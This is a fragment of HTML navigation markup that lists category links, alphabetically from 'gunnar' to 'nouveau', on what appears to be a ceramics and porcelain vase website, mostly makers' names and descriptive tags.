	<li class="cat-item cat-item-2417"><a href="https://designstudioporcelainvase.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://designstudioporcelainvase.com/category/gunver/" >gunver</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://designstudioporcelainvase.com/category/gusso/" >gusso</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://designstudioporcelainvase.com/category/gustavo/" >gustavo</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://designstudioporcelainvase.com/category/gustavsberg/" >gustavsberg</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://designstudioporcelainvase.com/category/gwyn/" >gwyn</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://designstudioporcelainvase.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://designstudioporcelainvase.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://designstudioporcelainvase.com/category/handbuild/" >handbuild</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://designstudioporcelainvase.com/category/handbuilding/" >handbuilding</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://designstudioporcelainvase.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://designstudioporcelainvase.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://designstudioporcelainvase.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://designstudioporcelainvase.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://designstudioporcelainvase.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://designstudioporcelainvase.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://designstudioporcelainvase.com/category/harding/" >harding</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://designstudioporcelainvase.com/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://designstudioporcelainvase.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://designstudioporcelainvase.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://designstudioporcelainvase.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://designstudioporcelainvase.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://designstudioporcelainvase.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://designstudioporcelainvase.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://designstudioporcelainvase.com/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://designstudioporcelainvase.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://designstudioporcelainvase.com/category/heikki/" >heikki</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://designstudioporcelainvase.com/category/heiner/" >heiner</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://designstudioporcelainvase.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://designstudioporcelainvase.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://designstudioporcelainvase.com/category/helio/" >helio</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://designstudioporcelainvase.com/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://designstudioporcelainvase.com/category/henning/" >henning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://designstudioporcelainvase.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://designstudioporcelainvase.com/category/hideaki/" >hideaki</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://designstudioporcelainvase.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://designstudioporcelainvase.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://designstudioporcelainvase.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://designstudioporcelainvase.com/category/homegrown/" >homegrown</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://designstudioporcelainvase.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://designstudioporcelainvase.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://designstudioporcelainvase.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://designstudioporcelainvase.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://designstudioporcelainvase.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://designstudioporcelainvase.com/category/hurn/" >hurn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://designstudioporcelainvase.com/category/hyalyn/" >hyalyn</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://designstudioporcelainvase.com/category/icheon/" >icheon</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://designstudioporcelainvase.com/category/ichino/" >ichino</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://designstudioporcelainvase.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://designstudioporcelainvase.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://designstudioporcelainvase.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://designstudioporcelainvase.com/category/ikebana/" >ikebana</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://designstudioporcelainvase.com/category/illsley/" >illsley</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://designstudioporcelainvase.com/category/ilona/" >ilona</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://designstudioporcelainvase.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://designstudioporcelainvase.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://designstudioporcelainvase.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://designstudioporcelainvase.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://designstudioporcelainvase.com/category/inclay/" >inclay</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://designstudioporcelainvase.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://designstudioporcelainvase.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://designstudioporcelainvase.com/category/inger/" >inger</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://designstudioporcelainvase.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://designstudioporcelainvase.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://designstudioporcelainvase.com/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://designstudioporcelainvase.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://designstudioporcelainvase.com/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://designstudioporcelainvase.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://designstudioporcelainvase.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://designstudioporcelainvase.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://designstudioporcelainvase.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://designstudioporcelainvase.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://designstudioporcelainvase.com/category/jacky/" >jacky</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://designstudioporcelainvase.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://designstudioporcelainvase.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://designstudioporcelainvase.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://designstudioporcelainvase.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://designstudioporcelainvase.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://designstudioporcelainvase.com/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://designstudioporcelainvase.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://designstudioporcelainvase.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://designstudioporcelainvase.com/category/jaszczak/" >jaszczak</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://designstudioporcelainvase.com/category/jean-nicolas/" >jean-nicolas</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://designstudioporcelainvase.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://designstudioporcelainvase.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://designstudioporcelainvase.com/category/jemerick/" >jemerick</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://designstudioporcelainvase.com/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://designstudioporcelainvase.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://designstudioporcelainvase.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://designstudioporcelainvase.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://designstudioporcelainvase.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://designstudioporcelainvase.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://designstudioporcelainvase.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://designstudioporcelainvase.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://designstudioporcelainvase.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://designstudioporcelainvase.com/category/jolliff/" >jolliff</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://designstudioporcelainvase.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://designstudioporcelainvase.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://designstudioporcelainvase.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://designstudioporcelainvase.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://designstudioporcelainvase.com/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://designstudioporcelainvase.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://designstudioporcelainvase.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://designstudioporcelainvase.com/category/jupp/" >jupp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://designstudioporcelainvase.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://designstudioporcelainvase.com/category/jynsym/" >jynsym</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://designstudioporcelainvase.com/category/kajitani/" >kajitani</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://designstudioporcelainvase.com/category/kaneko/" >kaneko</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://designstudioporcelainvase.com/category/kaori/" >kaori</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://designstudioporcelainvase.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://designstudioporcelainvase.com/category/karin/" >karin</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://designstudioporcelainvase.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://designstudioporcelainvase.com/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://designstudioporcelainvase.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://designstudioporcelainvase.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://designstudioporcelainvase.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://designstudioporcelainvase.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://designstudioporcelainvase.com/category/keramic/" >keramic</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://designstudioporcelainvase.com/category/keramikdose/" >keramikdose</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://designstudioporcelainvase.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://designstudioporcelainvase.com/category/khurja/" >khurja</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://designstudioporcelainvase.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://designstudioporcelainvase.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://designstudioporcelainvase.com/category/kleinreid/" >kleinreid</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://designstudioporcelainvase.com/category/klytie/" >klytie</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://designstudioporcelainvase.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://designstudioporcelainvase.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://designstudioporcelainvase.com/category/kypridakis/" >kypridakis</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://designstudioporcelainvase.com/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://designstudioporcelainvase.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://designstudioporcelainvase.com/category/lapid/" >lapid</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://designstudioporcelainvase.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://designstudioporcelainvase.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://designstudioporcelainvase.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://designstudioporcelainvase.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://designstudioporcelainvase.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://designstudioporcelainvase.com/category/laurence/" >laurence</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://designstudioporcelainvase.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://designstudioporcelainvase.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://designstudioporcelainvase.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://designstudioporcelainvase.com/category/leach/" >leach</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://designstudioporcelainvase.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://designstudioporcelainvase.com/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://designstudioporcelainvase.com/category/lerch/" >lerch</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://designstudioporcelainvase.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://designstudioporcelainvase.com/category/liebfriede/" >liebfriede</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://designstudioporcelainvase.com/category/liisa/" >liisa</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://designstudioporcelainvase.com/category/lilia/" >lilia</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://designstudioporcelainvase.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://designstudioporcelainvase.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://designstudioporcelainvase.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://designstudioporcelainvase.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://designstudioporcelainvase.com/category/lollmann/" >löllmann</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://designstudioporcelainvase.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://designstudioporcelainvase.com/category/lorene/" >lorene</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://designstudioporcelainvase.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://designstudioporcelainvase.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://designstudioporcelainvase.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://designstudioporcelainvase.com/category/lotte/" >lotte</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://designstudioporcelainvase.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://designstudioporcelainvase.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://designstudioporcelainvase.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://designstudioporcelainvase.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://designstudioporcelainvase.com/category/lovitt/" >lovitt</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://designstudioporcelainvase.com/category/lowerdown/" >lowerdown</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://designstudioporcelainvase.com/category/lucie/" >lucie</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://designstudioporcelainvase.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://designstudioporcelainvase.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://designstudioporcelainvase.com/category/lump/" >lump</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://designstudioporcelainvase.com/category/lutz/" >lutz</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://designstudioporcelainvase.com/category/mackay/" >mackay</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://designstudioporcelainvase.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://designstudioporcelainvase.com/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://designstudioporcelainvase.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://designstudioporcelainvase.com/category/madge/" >madge</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://designstudioporcelainvase.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://designstudioporcelainvase.com/category/magaret/" >magaret</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://designstudioporcelainvase.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://designstudioporcelainvase.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://designstudioporcelainvase.com/category/maija/" >maija</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://designstudioporcelainvase.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://designstudioporcelainvase.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://designstudioporcelainvase.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://designstudioporcelainvase.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://designstudioporcelainvase.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://designstudioporcelainvase.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://designstudioporcelainvase.com/category/malmesbury/" >malmesbury</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://designstudioporcelainvase.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://designstudioporcelainvase.com/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://designstudioporcelainvase.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://designstudioporcelainvase.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://designstudioporcelainvase.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://designstudioporcelainvase.com/category/marcello/" >marcello</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://designstudioporcelainvase.com/category/marcotte/" >marcotte</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://designstudioporcelainvase.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://designstudioporcelainvase.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://designstudioporcelainvase.com/category/margery/" >margery</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://designstudioporcelainvase.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://designstudioporcelainvase.com/category/mari/" >mari</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://designstudioporcelainvase.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://designstudioporcelainvase.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://designstudioporcelainvase.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://designstudioporcelainvase.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://designstudioporcelainvase.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://designstudioporcelainvase.com/category/marlis/" >marlis</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://designstudioporcelainvase.com/category/marmorstein/" >marmorstein</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://designstudioporcelainvase.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://designstudioporcelainvase.com/category/martinware/" >martinware</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://designstudioporcelainvase.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://designstudioporcelainvase.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://designstudioporcelainvase.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://designstudioporcelainvase.com/category/matsuzaki/" >matsuzaki</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://designstudioporcelainvase.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://designstudioporcelainvase.com/category/mccarty/" >mccarty</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://designstudioporcelainvase.com/category/mcwhinnie/" >mcwhinnie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://designstudioporcelainvase.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://designstudioporcelainvase.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://designstudioporcelainvase.com/category/messy/" >messy</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://designstudioporcelainvase.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://designstudioporcelainvase.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://designstudioporcelainvase.com/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://designstudioporcelainvase.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://designstudioporcelainvase.com/category/micki/" >micki</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://designstudioporcelainvase.com/category/mid-20th/" >mid-20th</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://designstudioporcelainvase.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://designstudioporcelainvase.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://designstudioporcelainvase.com/category/midwinter/" >midwinter</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://designstudioporcelainvase.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://designstudioporcelainvase.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://designstudioporcelainvase.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://designstudioporcelainvase.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://designstudioporcelainvase.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://designstudioporcelainvase.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://designstudioporcelainvase.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://designstudioporcelainvase.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://designstudioporcelainvase.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://designstudioporcelainvase.com/category/mirek/" >mirek</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://designstudioporcelainvase.com/category/miroslav/" >miroslav</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://designstudioporcelainvase.com/category/miyamura/" >miyamura</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://designstudioporcelainvase.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://designstudioporcelainvase.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://designstudioporcelainvase.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://designstudioporcelainvase.com/category/monica/" >monica</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://designstudioporcelainvase.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://designstudioporcelainvase.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://designstudioporcelainvase.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://designstudioporcelainvase.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://designstudioporcelainvase.com/category/moorcroft/" >moorcroft</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://designstudioporcelainvase.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://designstudioporcelainvase.com/category/moriuchi/" >moriuchi</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://designstudioporcelainvase.com/category/motoko/" >motoko</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://designstudioporcelainvase.com/category/mountainside/" >mountainside</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://designstudioporcelainvase.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://designstudioporcelainvase.com/category/muchelney/" >muchelney</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://designstudioporcelainvase.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://designstudioporcelainvase.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://designstudioporcelainvase.com/category/nancee/" >nancee</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://designstudioporcelainvase.com/category/naoki/" >naoki</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://designstudioporcelainvase.com/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://designstudioporcelainvase.com/category/nation-mohawk/" >nation-mohawk</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://designstudioporcelainvase.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://designstudioporcelainvase.com/category/natzler/" >natzler</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://designstudioporcelainvase.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://designstudioporcelainvase.com/category/newartpottery/" >newartpottery</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://designstudioporcelainvase.com/category/newquay/" >newquay</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://designstudioporcelainvase.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://designstudioporcelainvase.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://designstudioporcelainvase.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://designstudioporcelainvase.com/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://designstudioporcelainvase.com/category/noomi/" >noomi</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://designstudioporcelainvase.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://designstudioporcelainvase.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://designstudioporcelainvase.com/category/northwood/" >northwood</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://designstudioporcelainvase.com/category/nouveau/" >nouveau</a>
</li>
